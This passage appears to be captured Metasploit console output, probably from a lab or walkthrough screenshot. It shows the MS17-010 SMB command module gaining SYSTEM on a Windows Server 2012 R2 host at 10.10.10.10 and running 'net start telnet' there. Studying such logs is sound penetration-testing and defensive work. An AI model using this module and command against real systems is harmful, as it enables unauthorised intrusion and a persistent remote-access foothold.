 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executa
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Command finished with no output
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "net start telnet":
[*] Backgrounding session 1...
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >